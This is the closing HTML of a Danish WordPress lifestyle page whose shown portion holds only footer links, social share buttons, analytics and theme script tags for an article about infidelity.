					<path d="M13 5c-3.3 0-6 2.7-6 6 0 1.4.5 2.7 1.3 3.7l-3.8 3.8 1.1 1.1 3.8-3.8c1 .8 2.3 1.3 3.7 1.3 3.3 0 6-2.7 6-6S16.3 5 13 5zm0 10.5c-2.5 0-4.5-2-4.5-4.5s2-4.5 4.5-4.5 4.5 2 4.5 4.5-2 4.5-4.5 4.5z"></path>
				</svg></button></div></form></div>		<div class="mv-sticky-slot"></div>
		</aside>
		</div>
	</div>

		<footer class="footer">
			<div class="wrapper wrapper-footer">
							<div class="footer-container">
			<div class="left-footer footer-widget-area">				</div>
			<div class="middle-footer footer-widget-area">				</div>
			<div class="right-footer footer-widget-area">				</div>
						</div>
			<div class="footer-copy"><p><a href="https://hendesmade.dk/terms-of-use/">Terms of use</a> | <a href="https://hendesmade.dk/privacy-policy/">Privacy Policy</a>  | <a href="https://hendesmade.dk/contact/">Contact us</a><br>© 2023 Hanen Tavallaan</p></div>			</div>
		</footer>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/bamboo-trellis\/*","\/wp-content\/themes\/mediavine-trellis\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div id="mv-grow-data" data-settings='{&quot;floatingSidebar&quot;:{&quot;stopSelector&quot;:false},&quot;general&quot;:{&quot;contentSelector&quot;:false,&quot;show_count&quot;:{&quot;content&quot;:false,&quot;sidebar&quot;:false},&quot;isTrellis&quot;:true,&quot;license_last4&quot;:&quot;&quot;},&quot;post&quot;:{&quot;ID&quot;:13197,&quot;categories&quot;:[{&quot;ID&quot;:24}]},&quot;shareCounts&quot;:{&quot;facebook&quot;:0,&quot;pinterest&quot;:0,&quot;reddit&quot;:0,&quot;twitter&quot;:0},&quot;shouldRun&quot;:true,&quot;buttonSVG&quot;:{&quot;share&quot;:{&quot;height&quot;:32,&quot;width&quot;:26,&quot;paths&quot;:[&quot;M20.8 20.8q1.984 0 3.392 1.376t1.408 3.424q0 1.984-1.408 3.392t-3.392 1.408-3.392-1.408-1.408-3.392q0-0.192 0.032-0.448t0.032-0.384l-8.32-4.992q-1.344 1.024-2.944 1.024-1.984 0-3.392-1.408t-1.408-3.392 1.408-3.392 3.392-1.408q1.728 0 2.944 0.96l8.32-4.992q0-0.128-0.032-0.384t-0.032-0.384q0-1.984 1.408-3.392t3.392-1.408 3.392 1.376 1.408 3.424q0 1.984-1.408 3.392t-3.392 1.408q-1.664 0-2.88-1.024l-8.384 4.992q0.064 0.256 0.064 0.832 0 0.512-0.064 0.768l8.384 4.992q1.152-0.96 2.88-0.96z&quot;]},&quot;facebook&quot;:{&quot;height&quot;:32,&quot;width&quot;:18,&quot;paths&quot;:[&quot;M17.12 0.224v4.704h-2.784q-1.536 0-2.080 0.64t-0.544 1.92v3.392h5.248l-0.704 5.28h-4.544v13.568h-5.472v-13.568h-4.544v-5.28h4.544v-3.904q0-3.328 1.856-5.152t4.96-1.824q2.624 0 4.064 0.224z&quot;]},&quot;pinterest&quot;:{&quot;height&quot;:32,&quot;width&quot;:23,&quot;paths&quot;:[&quot;M0 10.656q0-1.92 0.672-3.616t1.856-2.976 2.72-2.208 3.296-1.408 3.616-0.448q2.816 0 5.248 1.184t3.936 3.456 1.504 5.12q0 1.728-0.32 3.36t-1.088 3.168-1.792 2.656-2.56 1.856-3.392 0.672q-1.216 0-2.4-0.576t-1.728-1.568q-0.16 0.704-0.48 2.016t-0.448 1.696-0.352 1.28-0.48 1.248-0.544 1.12-0.832 1.408-1.12 1.536l-0.224 0.096-0.16-0.192q-0.288-2.816-0.288-3.36 0-1.632 0.384-3.68t1.184-5.152 0.928-3.616q-0.576-1.152-0.576-3.008 0-1.504 0.928-2.784t2.368-1.312q1.088 0 1.696 0.736t0.608 1.824q0 1.184-0.768 3.392t-0.8 3.36q0 1.12 0.8 1.856t1.952 0.736q0.992 0 1.824-0.448t1.408-1.216 0.992-1.696 0.672-1.952 0.352-1.984 0.128-1.792q0-3.072-1.952-4.8t-5.12-1.728q-3.552 0-5.952 2.304t-2.4 5.856q0 0.8 0.224 1.536t0.48 1.152 0.48 0.832 0.224 0.544q0 0.48-0.256 1.28t-0.672 0.8q-0.032 0-0.288-0.032-0.928-0.288-1.632-0.992t-1.088-1.696-0.576-1.92-0.192-1.92z&quot;]}},&quot;inlineContentHook&quot;:[&quot;loop_start&quot;]}'></div><aside id="dpsp-floating-sidebar" aria-label="social sharing sidebar" class="dpsp-shape-rounded dpsp-size-small   dpsp-show-on-mobile dpsp-position-right dpsp-button-style-1 dpsp-no-animation" data-trigger-scroll="false">
	<ul class="dpsp-networks-btns-wrapper dpsp-networks-btns-share dpsp-networks-btns-sidebar  dpsp-has-button-icon-animation">
<li class="dpsp-network-list-item dpsp-network-list-item-facebook">
	<a rel="nofollow noopener" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fhendesmade.dk%2Fforhold%2F10-chokerende-ting-du-ikke-vidste-om-utroskab-2%2F&#038;t=10%20Chokerende%20Ting%2C%20Du%20Ikke%20Vidste%20Om%20Utroskab" class="dpsp-network-btn dpsp-facebook dpsp-no-label dpsp-first dpsp-has-label-mobile" target="_blank" aria-label="Share on Facebook" title="Share on Facebook">	<span class="dpsp-network-icon "><span class="dpsp-network-icon-inner"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 18 32"><path d="M17.12 0.224v4.704h-2.784q-1.536 0-2.080 0.64t-0.544 1.92v3.392h5.248l-0.704 5.28h-4.544v13.568h-5.472v-13.568h-4.544v-5.28h4.544v-3.904q0-3.328 1.856-5.152t4.96-1.824q2.624 0 4.064 0.224z"></path></svg></span></span>
	</a></li>

<li class="dpsp-network-list-item dpsp-network-list-item-pinterest">
	<button data-href="#" class="dpsp-network-btn dpsp-pinterest dpsp-no-label dpsp-last dpsp-has-label-mobile" aria-label="Save to Pinterest" title="Save to Pinterest">	<span class="dpsp-network-icon "><span class="dpsp-network-icon-inner"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 23 32"><path d="M0 10.656q0-1.92 0.672-3.616t1.856-2.976 2.72-2.208 3.296-1.408 3.616-0.448q2.816 0 5.248 1.184t3.936 3.456 1.504 5.12q0 1.728-0.32 3.36t-1.088 3.168-1.792 2.656-2.56 1.856-3.392 0.672q-1.216 0-2.4-0.576t-1.728-1.568q-0.16 0.704-0.48 2.016t-0.448 1.696-0.352 1.28-0.48 1.248-0.544 1.12-0.832 1.408-1.12 1.536l-0.224 0.096-0.16-0.192q-0.288-2.816-0.288-3.36 0-1.632 0.384-3.68t1.184-5.152 0.928-3.616q-0.576-1.152-0.576-3.008 0-1.504 0.928-2.784t2.368-1.312q1.088 0 1.696 0.736t0.608 1.824q0 1.184-0.768 3.392t-0.8 3.36q0 1.12 0.8 1.856t1.952 0.736q0.992 0 1.824-0.448t1.408-1.216 0.992-1.696 0.672-1.952 0.352-1.984 0.128-1.792q0-3.072-1.952-4.8t-5.12-1.728q-3.552 0-5.952 2.304t-2.4 5.856q0 0.8 0.224 1.536t0.48 1.152 0.48 0.832 0.224 0.544q0 0.48-0.256 1.28t-0.672 0.8q-0.032 0-0.288-0.032-0.928-0.288-1.632-0.992t-1.088-1.696-0.576-1.92-0.192-1.92z"></path></svg></span></span>
	</button></li>
</ul></aside>
		<!-- Global site tag (gtag.js) - Google Analytics -->
		<link rel="preconnect" href="https://www.google-analytics.com">
		<link rel="preconnect" href="https://stats.g.doubleclick.net">
		<script>
							setTimeout(function(){
						window.dataLayer = window.dataLayer || [];
			function gtag(){dataLayer.push(arguments);}
			gtag('js', new Date());

							gtag('config', 'UA-123442408-1', {'anonymize_ip': true, 'allow_google_signals': false, 'allow_ad_personalization_signals': false});
										gtag('config', 'G-WGQ4FDW9RN', {'allow_google_signals': false, 'allow_ad_personalization_signals': false});
			
							}, 3000);
					</script>
		<script type="text/javascript" id="dpsp-frontend-js-pro-js-extra">
/* <![CDATA[ */
var dpsp_ajax_send_save_this_email = {"ajax_url":"https:\/\/hendesmade.dk\/wp-admin\/admin-ajax.php","dpsp_token":"8edfc4116c"};
/* ]]> */
</script>
<script type="text/javascript" async data-noptimize  data-cfasync="false" src="https://hendesmade.dk/wp-content/plugins/social-pug/assets/dist/front-end-free.js?ver=1.36.1" id="dpsp-frontend-js-pro-js"></script>
<script type="text/javascript" id="mv-trellis-js-extra">
/* <![CDATA[ */
var mvt = {"version":"0.18.1","options":{"register_pwa":true,"require_name_email":true},"rest_url":"https:\/\/hendesmade.dk\/wp-json\/","site_url":"https:\/\/hendesmade.dk","img_host":"hendesmade.dk","theme_directory":"https:\/\/hendesmade.dk\/wp-content\/themes\/mediavine-trellis","pwa_version":"99405","comments":{"order":"asc","per_page":50,"page_comments":false,"enabled":false,"has_comments":"0"},"i18n":{"COMMENTS":"Comments","REPLY":"Reply","COMMENT":"Comment","COMMENT_PLACEHOLDER":"Write your comment...","REPLY_PLACEHOLDER":"Write your reply...","NAME":"Name","EMAIL":"Email","AT":"at","SHOW_MORE":"Show More Comments","LOADING":"Loading...","PLEASE_WAIT":"Please wait...","COMMENT_POSTED":"Comment posted!","FLOOD_MESSAGE":"Please wait before posting another comment.","FLOOD_HEADER":"Slow down, you're commenting too quickly!","DUPLICATE_MESSAGE":"It looks as though you've already said that!","DUPLICATE_HEADER":"Duplicate comment detected","INVALID_PARAM_MESSAGE":"Please check your email address.","INVALID_PARAM_HEADER":"Invalid email address","INVALID_CONTENT_MESSAGE":"Please check your comment before sending it again.","INVALID_CONTENT_HEADER":"Invalid content","AUTHOR_REQUIRED_MESSAGE":"Creating a comment requires valid author name and email values.","AUTHOR_REQUIRED_HEADER":"Missing some fields","GENERIC_ERROR":"Something went wrong."}};
/* ]]> */
</script>
<script id="mv-trellis-js" type="text/javascript" class="mv-trellis-script" src="https://hendesmade.dk/wp-content/themes/mediavine-trellis/assets/dist/main.0.18.1.js?ver=0.18.1" defer data-noptimize data-handle="mv-trellis"></script>	</body>
</html>
